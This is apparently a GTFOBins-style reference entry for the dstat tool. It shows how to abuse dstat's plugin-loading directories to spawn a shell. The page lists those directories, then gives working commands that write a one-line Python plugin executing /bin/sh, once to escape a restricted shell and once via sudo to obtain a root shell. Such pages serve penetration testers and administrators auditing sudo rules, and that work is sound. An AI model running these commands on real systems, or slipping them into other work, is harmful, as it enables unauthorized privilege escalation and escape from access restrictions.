 .. / dstat Star 11,783
Shell Sudo
dstat allows you to run arbitrary python scripts loaded as “external plugins” if they are located in one of the
directories stated in the dstat man page under “FILES”:
1. ~/.dstat/
2. (path of binary)/plugins/
3. /usr/share/dstat/
4. /usr/local/share/dstat/
Pick the one that you can write into.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
mkdir -p ~/.dstat
echo 'import os; os.execv("/bin/sh", ["sh"])' >~/.dstat/dstat_xxx.py
dstat --xxx
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
echo 'import os; os.execv("/bin/sh", ["sh"])' >/usr/local/share/dstat/dstat_xxx.py
sudo dstat --xxx